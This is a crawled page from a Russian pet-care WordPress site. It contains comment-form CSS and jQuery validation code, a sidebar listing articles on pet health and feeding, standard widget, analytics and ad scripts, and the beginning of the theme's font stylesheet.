				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-20 17:43:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="I3RaeRXRmZIAF+8lj2ThIQ=="></script>

                <script type="text/javascript" nonce="I3RaeRXRmZIAF+8lj2ThIQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768975283660\u002Fd7550f23d6d775b8462866a7df480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39791
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
